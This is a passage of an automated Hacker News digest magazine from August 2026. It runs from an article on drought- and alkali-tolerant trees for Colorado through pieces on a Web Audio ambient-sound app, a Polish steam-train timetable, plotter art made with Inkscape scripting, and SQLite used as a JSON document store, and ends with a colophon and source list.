Tim Buchanan greatly expanded the biodiversity of the Fort Collins urban forest as city forester for 41 years. He studied, collected, grew, trialed, and directed the planting of new or unusual varieties. Now many of those trees are quite large and have proven their worth. He knows them all, where and how they are growing. Now retired, he has reduced his seed-grown pets to around a hundred.

Fort Collins is particularly challenging. It’s not that far from Wyoming, colder than Denver and Boulder, and soils there have a pH around 8 - quite alkaline. He says the popular Autumn Blaze Maple doesn’t do well there and neither does Silver Maple or Norway Maple. Sugar Maples have not done well either though selections from colder, drier northern and western areas might do better. He likes Caddo Maple from Oklahoma and Big Tooth Maple, and says Acer nigrum, Black Maple, has better heat and alkaline tolerance.

Northern Red Oak is problematic because of high alkalinity, but Texas Red Oak, Quercus buckleyi, does well and has nice red fall color. Tim says Kentucky Coffee Tree is trouble-free and ‘Espresso’ is a good selection. The conifers he prefers are Blue Spruce, Douglas Fir, Englemann Spruce, Concolor Fir and Swiss Stone Pine, especially ‘Chalet’.

Tim has collaborated with Scott Skogerboe over the years trialing a hardy Northern Pecan from seeds Scott collected and grew, and Tim planted, which have become “very nice trees.” He thinks Catalpa is good and solid. And as long as Redbud comes from a northern seed source, it’s a good small tree with great flowers. In flowering crab apples, he favors Red Baron, Thunderchild, Spring Snow, and Radiant. For elms with little or no scale insect, he recommends Accolade and Choice City. He likes drought tolerant, tough Hackberry, and American Linden which needs less water than most Lindens and is great for bees.

Panayoti Kelaidis, Senior Curator and Director of Outreach at Denver Botanic Gardens, is known to most of us as the Rock Garden Guru. Few know that he has always had a passion for trees, and has been involved in the Annual Tree Diversity Conference since its inception. Like Scott and Tim, Panayoti knows a lot of trees personally, checking up on them and their success. He worked with notable landscape designer and tree enthusiast, Al Rollinger and others to update Al’s 50-year tree survey of Denver’s unusual trees. Those that did best since first recorded in 1968 were Bur Oak, Kentucky Coffee Tree, Chinkapin Oak, Texas Red Oak and Yellow Buckeye. (Search for the full report, “Rollinger Tree Collection.”)

Panayoti said that we make trees grow here. By building houses that help create microclimates and protection, by adding compost to soils, and by watering, we cultivate soil and environment more supportive of trees over time. I learned from him that the U.S. has two basic soil types: a midwestern/eastern type called Pedalfer that forms in wetter, moister climates, is dark brown or black, very fertile and more acidic, like what is under hardwood forests; and our western Pedocal soil, formed in arid and semi-arid conditions, rich in calcium carbonate, low in organic matter, and more alkaline. This explains why some perfectly hardy eastern/midwestern trees don’t thrive here, and also why some thrive in old neighborhoods where people have for years been composting and watering, but languish or die in new neighborhoods.

Panayoti thinks the practice of cloning trees (grafting from a single variety) that produces individuals with identical genetics, is sad and a disaster in the making. He says we’re not thinking about what is good for nature because we are so focused on convenience, uniformity, and neatness. We need to experiment more, let nature make more fruit and eat and preserve that fruit. Trees are noble; there’s a reason people honor them. It is humbling that they are so big and strong and can live beyond our lifetimes.

Sonia John is curator of the Regis University Arboretum and has worked on the DU Arboretum. It was her idea to start the Annual Tree Diversity Conference in 2014, and she has helped present it ever since. She is growing over 100 small trees in her yard from seed, liners, and bigger starts, which are then planted in the Regis Arboretum.

Very knowledgeable about trees and interested in unusual varieties, she likes American Smoketree, Cotinus obovatus, a beautiful, tough, small tree, and the Yellowhorn (Xanthocerus) because of its drought tolerance and terrific flowers. Other favorites are Soapberry, Hickory, and Northern Pecan. She loves oaks, especially Bur Oak hybrids with Gambel Oak called bur-gambel, like ‘Westward Ho’ and ‘Jack Mze’. And she likes Black Jack Oak, Lacy Oak, Netleaf Oak, and one called ‘Azul de Salinas’. She thinks oaks are particularly smart for Colorado because they leaf out late and don’t seem hurt by our freezes. Because oaks interbreed so easily, she believes we could purposely breed them for more heat, cold and drought tolerance.

Sonia likes Catalpa, Kentucky Coffee Tree, and Hackberry and says Nipple Gall is not a big deal. If trees do need more water than some other plants, most need less than a bluegrass lawn and in terms of Climate Change they are worth it.

She encourages visiting trees in Ft. Collins at The Gardens on Spring Creek, the City Park Arboretum, and CSU Arboretum, and in Denver at Regis, DU Arboreta, Denver Botanic Gardens.

Further development in resilience might be possible using seed and natural hybrids collected in drier, more southern climates, selecting trees for more disease and pest resistance, and using root-pruning pots that prevent girdling roots. Inoculating tree roots with mycorrhizae when propagating and planting can help with establishment and stresses. Some trees, like oaks, need specific mycorrhizae so culturing the fungi taken from the soils of thriving native communities could be beneficial. Adding 20%-30% compost when planting helps hold moisture and feed the soil life.

Red and yellow-leafed trees in fall glory against a blue sky.

I’ve been an arborist for 35 years and it is my opinion that it is healthier for trees to be planted outside the lawn area. The irrigation systems designed for frequent and excessive watering of lawns too often deprive trees of oxygen; most trees prefer deep, infrequent watering. Also the dense root systems of turf grasses don’t allow the deep watering that rain storms provide trees in a forest.

It would help if we could be more tolerant of the irregularities that come from seed propagation in order to benefit from increased genetic diversity. Also, letting insects damage 10% of the leaves of a tree before applying any controls, allows for caterpillars which, along with the beautiful butterflies and moths they become, are such important food for birds. This insect predation actually stimulates the strengthening of trees’ immune system.

Lastly, more diversity and resilience will only be achieved if gardeners are willing to try new trees, including some risky varieties; if they are successful others will be more interested and willing to try them.

Resources

The Daily Front Page 26 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Aetheryte Receiver
article

Creating the Aetheryte Radio

by wonger_·▲ 74 points·16 comments·haz.ee ↗
for the past 6 years i've been listening to the same youtube video on repeat.

sometimes when i work i like to listen to ambiance. one video in particular is the "aetheryte asmr", which is an in game recording of the aetheryte crystal. for the past 6 years i've been listening to the same youtube video on repeat. there are a number of problems with this approach:

  1. the youtube player's "loop" functionality doesn't always work. it might loop 20 or 200 times before failing(?) and auto-playing another video. this is jarring.
  2. the audio in the video is a ~7 minute recording, but the loop isn't seamless (i spent far too long re-architecting my music player's internals to support gapless playback), and while it's long enough that i don't care when it cuts and loops, it would be nice if it were seamless.
  3. of course i can't keep the game open.. that's far too resource intensive, other players (ffxiv is an mmorpg) could approach nearby and create noise and ruin the effect, etc.

none of these were deal breakers for me. 6 years is a pretty long time to go facing some struggles before sitting down and deciding to tackle a problem.

nevertheless, one day i finally sat down and thought to myself.. "how can i get the best experience for the ambience without sacrifice?"

the first answer is that i needed to get the game assets. whatever the game was using to play the noise, i needed to extract. with those in hand, i could recreate or play with them in whichever way i wanted.

getting the source assets

ffxiv isn't a super well protected game (at least i don't think.) if you web search "ffxiv data explorer" there are old java apps that load up the asset packages from the games install directory and let you export (presumably) compressed assets. i don't remember which fork i used, but i do know that it came with a hash table that mapped the file to an english file name.

you're going to laugh at me (and honestly that's ok.) i spent 4 hours coming through 4000 audio assets trying to find the audio assets. i literally ctrl+a'd all 4000 .wav files and pressed the left and right arrow keys to move back and forth within the large mpv playlist, looking for the aetheryte noise. the funny part is that i didn't find them, and had to go to sleep at 3am.

i'm an engineer though, right? work smarter, not harder (why didn't i do this before doing the tedious work? idk.) was there any better way to get the sound? did i miss it during my 3am comb over? (hint. i did.) turns out, there is! ffxiv has an extensive modding community and platform, and while i don't play the game much anymore, it was exhilarating to see how much effort people put into customizing their experience.

xivlauncher, vfxeditor, and soundfilter

if you boot ffxiv using xivlauncher (endorsed by my roommate who has 180 days of play time) you can load up plugins. one plugin of interest was soundfilter. i know the name is a bit misleading, but it has the ability to display the names of now playing assets. this helped a ton because i was able to teleport to a new area in the game (the aetherytes are basically waypoint / teleport crystals) and figure out which sound was being played. quickly after i found that the asset i was looking for was bgcommon/sound/fst/placednpc_ethelight_big_loop.scd/0. i quickly exported said asset and was on my way.

an interesting note about that asset is the /0 at the end. i'm pretty sure the sound "asset" contains multiple sounds (i think they were called tracks in game.) 0 was simply the "hum" or the low frequency of ambiance.

you can preview the assets here beware! these are loud. i did not normalize these to preserve integrity

sadly, getting the actual ambiance would require a bit more elbow grease. i could have just thrown these together in logic pro and called it a day, but where's the fun in that? plus, i'd have to create an excessively long track. i didn't want to be subconsciously aware of when the loop repeats. i wasn't too worried about this though, as i had the right tools up my sleeve to solve my first world made up problem.

web audio api

enter the web audio api. im not sure who (or what) did it first, but av processing tends to converge on the idea of "nodes" that produce, transmute, or consume samples. i'm pretty sure this comes from the status quo before large investments in pro-av workflows on computers, which i'd guess would be modular synths.

the hum

i didn't do much analysis on this asset in particular. i assumed (and was correct) that the loop is mostly a perfect loop. a friend of mine helped get it sample correct so that it'd loop without a click when playing with web audio api (you can instruct a "sink" node to continue supplying samples by resetting it's offset), but there wasn't any other post processing on that asset. the audio node graph is pretty simple at this point: source node (hum.wav) -> gain node (-25db) -> output node. the gain node is there to match the volume adjustment made in game. the interesting (but only relatively) part of the graph however is the whir nodes.

the whirs

ffxiv plays the whirs at random intervals, pitches, and gain (volume). these are all added to create an illusion of life(?) that make it harder to detect when an asset is repeating. thankfully, ffxiv also provided values that gave the min and max values for each of the random parameters, so it was easy to translate into javascript:

// select a random whir
const whirIndex = Math.floor(Math.random() * whirs.length);
// select a random pitch
const whirPlaybackRate = Math.random() * (1 - 0.794) + 0.794;
// select a random volume
whirGainNode.gain.value = Math.random() * (1 - 0.6) + 0.6;

if you've ever built a graph by hand the flow is usually something like: allocate a node, set metadata, and connect. i do the following to setup the hum:

const humSource = audioContext.createBufferSource();
humSource.buffer = await loadSample(
    audioContext,
    isSafari ? "assets/hum.wav.opus.aac" : "assets/hum.wav.opus",
);
humSource.playbackRate.value = 0.63;
humSource.connect(humGainNode);
humSource.loop = true;
humSource.start(0);

it's actually ok that i connect the node before i set loop, because the node doesn't produce samples until i call start.

the other part of the ceremony is the whir loop. it's not actually a loop using conventional loop control flow. instead of using a while (true) with a random "sleep" in between, i instead use setTimeout to schedule the next whir at a random interval.

function chooseWhir() {
    const whirSource = audioContext.createBufferSource();
    const whirIndex = Math.floor(Math.random() * whirs.length);
    const whirPlaybackRate = Math.random() * (1 - 0.794) + 0.794;
    whirGainNode.gain.value = Math.random() * (1 - 0.6) + 0.6;
    whirSource.buffer = whirs[whirIndex];
    whirSource.playbackRate.value = whirPlaybackRate;
    whirSource.connect(whirGainNode);
    whirSource.start(0);

    whirSource.onended = () => {
        // disconnect self and re-queue another whir
        whirSource.disconnect(whirGainNode);
        const nextWhirDelay = Math.floor(Math.random() * 2001);
        setTimeout(chooseWhir, nextWhirDelay);
    };
}

same deal here: create a source node, select a random asset, playback rate (pitch), gain (volume), and connect it to the gain node (which stays constant in this process and only has it's value changed.) the key here is that when the source asset ends, instead of looping, we remove that node from the graph and add a new one (by calling chooseWhir again.) because there is an expected delay before the next whir, i'm ok with adding whatever latency is added by doing the random calculation, it's likely marginal.

conclusion

this was a fun project to work on. you can demo the final result here. because we've ruined playing audio in browsers you need to interact with the page first before you can hear anything, so make sure you unmute both the whir and the hum and click "connect" to listen.

vanilla js

growing up as an engineer i didn't care too much about the web or web technologies. i was more focused on systems applications, games, and networking. im not sure where i learned to interact with the web or build web apps, but it sure wasn't the bog standard npm + react + jsx/tsx dance we have today. im not building enterprise grade web apps meant for collaboration between 100+ devs, it's just me. i didn't mind creating static elements and using document.getElemenyById. it greatly simplified the creation process and let me move quicker and care about the project at hand. no frustrations with transpilation or jsx, my project wasn't that complicated.

The Daily Front Page 27 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Working Railway
article

Europe's last regular standard-gauge steam passenger service

by GungulSurm·▲ 112 points·26 comments·parowozowniawolsztyn.pl ↗

Uwaga! Ze względu na przegląd okresowy parowozu Pt47-65 w okresie od 20 sierpnia 2026 r do 28 sierpnia 2026 r włącznie, ruch planowy będzie prowadzony zastępczo przez lokomotywę spalinową SM42 6D.

Rozkład jazdy pociągu z parowozem

Codziennie od poniedziałku do piątku pociąg z lokomotywą parową kursuje na trasie Wolsztyn – Zbąszynek, w soboty na trasie Wolsztyn – Poznań. Pociąg z parowozem nie kursuje w ruchu planowym w niedziele i święta!

Bilety dostępne na stronie www.koleje-wielkopolskie.com.pl, w kasie na dworcu lub u kierownika pociągu.

Odjazd pociągu ze stacji kolejowej!

UWAGA!

Obowiązuje od 07.03.2026

ROZKŁAD JAZDY The timetable

Od poniedziałku do piątku: Wolsztyn – Zbąszynek – Wolsztyn

Wolsztyn – Zbąszynek

Terminy kursowania Dni robocze Numer pociągu 77385 Wolsztyn 14:23 Tuchorza 14:34 Belęcin Wlkp. 14:41 Stefanowo 14:48 Zbąszyń Przedmieście 14:55 Zbąszyń 14:59 Zbąszynek 15:09

Zbąszynek – Wolsztyn

Terminy kursowania Dni robocze Numer pociągu 77256 Zbąszynek 15:37 Zbąszyń 15:47 Zbąszyń Przedmieście 15:51 Stefanowo 15:58 Belęcin Wlkp. 16:05 Tuchorza 16:12 Wolsztyn 16:23

W soboty: Wolsztyn – Poznań Główny – Wolsztyn

Wolsztyn – Poznań

Terminy kursowania Sobota Numer pociągu 77217 Wolsztyn 10:46 Adamowo 10:52 Tłoki 10:56 Rostarzewo 11:01 Rakoniewice 11:12 Drzymałowo 11:16 Ruchocice 11:22 Grodzisk Wlkp. 11:30 Grąblewo 11:36 Ptaszkowo 11:41 Kotowo 11:46 Granowo Nowotom. 11:50 Strykowo Poz. 11:58 Stęszew 12:17 Trzebaw Rosnówko 12:23 Szreniawa 12:28 Wiry 12:34 Luboń k. Poznania 12:39 Poznań Dębiec 12:44 Poznań Główny 12:50

Poznań – Wolsztyn

Terminy kursowania Sobota Numer pociągu 77246 Poznań Główny 15:21 Poznań Dębiec 15:27 Luboń k. Poznania 15:32 Wiry 15:39 Szreniawa 15:47 Trzebaw Rosnówko 15:53 Stęszew 16:00 Strykowo Poz. 16:12 Granowo Nowotom. 16:35 Kotowo 16:40 Ptaszkowo 16:45 Grąblewo 16:51 Grodzisk Wlkp. 16:57 Ruchocice 17:08 Drzymałowo 17:14 Rakoniewice 17:20 Rostarzewo 17:26 Tłoki 17:33 Adamowo 17:37 Wolsztyn 17:44

The Daily Front Page 28 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Plotter’s Margin
article

Experiments with Plotter Art

by surprisetalk·▲ 98 points·9 comments·sometimes.digital ↗

Experiments With Plotter Art

For the past couple of weeks I have been trying to learn more about generative (procedural) art. I plan to update this post continually when I have more things to write down and share. Scanned plotter drawing of an abstract flowy shape.

Hardware

Around five years ago I bought an Ender 3 3D printer. It is capable, but frustrating to configure and picky about the filament. They go second-hand for around €60. For the past couple of years it has been collecting dust stored safely in its original cardboard box.

I have glued two small neodymium magnets to a 0.2mm fineliner pen. The printer head casing is made of metal and the magnets attach to it securely enough. The position of the pen has to be offset in relation to the nozzle – either in the configuration or when preparing the gcode.

Software

I have been using Inkscape to generate gcode from vector paths (in Extensions → Gccodetools → Path to Gcode). It runs on the printer without any modifications. Inkscape also comes with some stroke-based (engraving) fonts, including Hershey fonts (in Extensions → Text → Hershey Text) – with normal fonts, the plotter would draw the outlines of the characters, which doesn’t work very well.

Inkscape doesn’t support scripting natively, but there is an extension called Simple Inkscape Scripting by Scott Pakin and it is just so fun to use. It is very well documented – the API feels similar to p5.js, but it is based on SVG paradigms. It’s Python, so it can be used with Pillow or NumPy, which opens up a lot of possibilites.

Scanned plotter drawing of an abstract flowy shape.

Because the set-up is so frictionless, I can spend more time experimenting and learning new techniques.

For example, I have been enjoying creating these sort of flowy abstract shapes that I learned about from this article. The author uses different tooling, but the algorithm is pretty much the same as in my Python implementation:

import math

for shape in selected_shapes():
  for i in range(150):
      copy = duplicate(shape)
      copy.rotate(i * math.sin(math.radians(i)), "center")
      copy.scale((i + 1) / 100)
      copy.translate((0, i * 0.2))
  shape.remove()

In Inkscape, I draw a shape, select it, and run the script (in Extensions → Render → Simple Inkscape Scripting). I think it’s really interesting that the input for the script can be drawn by hand – it feels very natural and intuitive.

The Daily Front Page 29 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Short Notices
article

SQLite as a Document Database (2020)

by lioeters·▲ 232 points·54 comments·dgl.cx ↗

SQLite has had JSON support for a while.

However recently it added a killer feature: generated columns. (This was added in 3.31.0, released 2020-01-22.)

This makes it possible to insert JSON straight into SQLite and then have it extract data and index them, i.e. you can treat SQLite as a document database. This has been possible with PostgreSQL and obviously is what something like Elastic provides but having it available in an embedded database is very nice for lightweight stuff.

Let's get started:

$ sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Connected to a transient in-memory database.
sqlite> CREATE TABLE t (
   body TEXT,
   d INT GENERATED ALWAYS AS (json_extract(body, '$.d')) VIRTUAL);
sqlite> insert into t values(json('{"d":"42"}'));
sqlite> select * from t WHERE d = 42;
{"d":"42"}|42

It's that simple, the d column is extracted from the provided JSON.

(Aside: The hard bit may be getting a new enough SQLite, at the time of writing Homebrew on macOS has it, else you likely need to use an unstable source like nixpkgs-unstable.)

There's some nice properties of this. Normally it's encouraged to minifiy and validate JSON when inserting (via the json() function) as because SQLite doesn't have a JSON type it will allow anything. However nothing enforces that, you could add a constraint but will probably forget... Having GENERATED ALWAYS using json_extract means invalid JSON will get a Error: malformed JSON at INSERT time.

This can be taken further:

sqlite> CREATE TABLE x (
  body TEXT,
  id TEXT GENERATED ALWAYS AS (json_extract(body, '$.id')) VIRTUAL NOT NULL);
sqlite> insert into x values('');
Error: malformed JSON
sqlite> insert into x values('{}');
Error: NOT NULL constraint failed: x.id

We can enforce items are present in the inserted JSON, here by adding NOT NULL, but we could also use constraints and other SQLite features!

You'll notice I've used VIRTUAL with the generated column in these examples. There's also the option of using STORED to essentially cache the values, although a downside is you can't add those columns via ALTER TABLE.

However you can always create an index on a column, even if it's defined a virtual one:

CREATE INDEX xid on x(id);

Then check that's going to work as expected:

EXPLAIN QUERY PLAN SELECT * FROM x WHERE id='foo';
QUERY PLAN
`--SEARCH TABLE x USING INDEX xid (id=?)

Combined with ALTER TABLE we can add a new column and index it:

ALTER TABLE x ADD COLUMN text TEXT
    GENERATED ALWAYS AS (json_extract(body, '$.text')) VIRTUAL;
INSERT INTO x VALUES(json('{"id":43, "text":"test"}'));
CREATE INDEX xtext ON x(text);

The benefit here is you can start off with a table which could be as simple as just a single JSON column, and add columns and indexes as you find useful data in that JSON. For example this can work really well for webhooks, insert all the data you are sent straight into a table, then pull out the useful stuff later. Have fun.

The Daily Front Page 30 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Also on the Front Page
The Daily Front Page 31 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Colophon

That's the Front for Today

Issue No. #260829 — Saturday, August 29, 2026 — went to press 2026-08-30 at 15:12 UTC.

About This Magazine

The Daily Front is a daily digital magazine assembled from the stories that reached the front page of Hacker News on Saturday, August 29, 2026. Headlines, points, and comment counts are recorded as they stood at press time. All articles remain the property of their original authors — every piece links back to its source and its discussion thread.

How It Was Made

Fetched, cleaned, and typeset by an automated pipeline. An editor model laid out the pages and chose the highlights; a second read a handful of the day's stories and briefed the cover illustrator — 32 model calls and 285k tokens in total. Set in Jacquard 12, Playfair Display, Source Serif 4, and IBM Plex Mono, all served via Google Fonts under the SIL Open Font License.

The Cover

The cover illustration was commissioned with this prompt:

Inside a cramped newsroom, a journalist sits beside a humming server cabinet, holding a bundle of unplugged telephone wires while an unseen signal makes one dark machine awaken. Its open casing reveals a sleeping figure curled among memory chips, reaching toward a narrow packet of light entering through a locked network port. Across the room, a moss-covered concrete wall has pushed through the floor, dividing the journalists from uniformed officials watching through the glass, while roots probe beneath the barrier.

Render the cover as extreme 8mm fisheye editorial photography: a close foreground journalist beside a humming server cabinet grips unplugged telephone wires as an unseen signal awakens one dark machine, its open casing revealing a sleeping figure curled among memory chips and reaching for a narrow light packet entering through a locked network port; use exaggerated proximity, bowed room edges and curved horizons, hard direct on-camera flash, and saturated slide-film grain in an issue-specific palette of electric cyan, signal orange, acid chartreuse, and deep violet-black, with the moss-covered concrete wall rupturing through the floor to divide the journalists from uniformed officials behind glass while roots probe beneath the barrier.

Absolutely no text, letters, numbers, readable symbols, or logos anywhere in the image.

Production Ledger

StageModelCallsTokens InTokens Out
extractgpt-5.6-luna 28 156,078 98,850
layoutgpt-5.6-terra 1 19,283 2,495
covergpt-5.6-luna 2 2,512 419
covergpt-image-2 1 250 5,488

The Publisher

Published by Johnny.

Support the Press

If The Daily Front brightens your morning, consider supporting its publisher.

Credits & Contact

All content — articles, posts, comments, and the images within them — belongs to its original authors and is reproduced here to point readers back to the source. Full credit goes to those creators; every item links to its original and its Hacker News discussion.

If you are an author and would like your content removed from an issue, write to hi@johnnys.page and it will be taken down.

Feedback is always welcome at the same address: hi@johnnys.page.

Credit where credit is due.

Every page of this issue began as someone else's work — these are the original sources, linked in full.

  1. Tether: iMessage, SMS, etc. on Linux by zackb — zackbartel.com·HN discussion ↗
  2. Boot a Virtual iPhone via Apple's Virtualization.framework by hentrep — github.com·HN discussion ↗
  3. Samsung's Processing-in-Memory (PIM) by ingve — chipsandcheese.com·HN discussion ↗
  4. Our decision on Cursor following its acquisition by SpaceX by meetpateltech — openai.com·HN discussion ↗
  5. I accidentally turned LLM memory into program analysis by matt_d — pwning.systems·HN discussion ↗
  6. Hy4 preview by shenli3514 — tencent.com·HN discussion ↗
  7. Good Culture Is the Biggest Productivity Hack, Not AI by gpi — newsletter.eng-leadership.com·HN discussion ↗
  8. DHS is using obscure law to snoop on journalists, non-profits, unions by firefax — theguardian.com·HN discussion ↗
  9. Debian votes to allow "responsible use of generative AI" by pluc — lwn.net·HN discussion ↗
  10. EVE Online moves to Python 3 by TylerJaacks — eveonline.com·HN discussion ↗
  11. StemDeck, a free, open-source and local AI stem separator by thclpr — github.com·HN discussion ↗
  12. TurboKV: Insanely fast Rust key-value store by rgbimbochamp — github.com·HN discussion ↗
  13. Monzo Stand-In by coffeefuel — monzo.com·HN discussion ↗
  14. Show HN: Typebase – A single-folder back end you write in TypeScript by andrewww-dev — typebase.io·HN discussion ↗
  15. Indirect Calling of Nested Functions on GCC Without Executable Stack by uecker — uecker.codeberg.page·HN discussion ↗
  16. Hunting Down a Go Runtime Bug on 32-Bit Embedded Systems by birdculture — sigma-star.at·HN discussion ↗
  17. Domain-Driven Agents by AlarQ — coldtake.dev·HN discussion ↗
  18. Calibrate Before You Accelerate: Bias Toward Action in a New Role by tuckerwales — tucker.wales·HN discussion ↗
  19. Does the Sumerian King List Align with Paleoclimate Events? by dev_l1x_be — vectorian.be·HN discussion ↗
  20. Glacier Mice by ostacke — en.wikipedia.org·HN discussion ↗
  21. Quantifying Colour by vismit2000 — ekunazanu.foo·HN discussion ↗
  22. Sleepwalker: Passive Backdoor with Its Own Command Language by defrost — r136a1.dev·HN discussion ↗
  23. Iceland votes on whether to restart talks on joining EU by tosh — bbc.com·HN discussion ↗
  24. Trees for a Changing Climate and Resilient Urban Forest (2022) by mooreds — coolboulder.org·HN discussion ↗
  25. Creating the Aetheryte Radio by wonger_ — haz.ee·HN discussion ↗
  26. Europe's last regular standard-gauge steam passenger service by GungulSurm — parowozowniawolsztyn.pl·HN discussion ↗
  27. Experiments with Plotter Art by surprisetalk — sometimes.digital·HN discussion ↗
  28. SQLite as a Document Database (2020) by lioeters — dgl.cx·HN discussion ↗
  29. Functional State Machines in Rust: Typestate and Newtype Patterns by matt_d — dl.acm.org·HN discussion ↗
  30. 9th Circuit sides with states in Kalshi gambling fight by hungryhobbit — azmirror.com·HN discussion ↗

Browse all issues in the archive →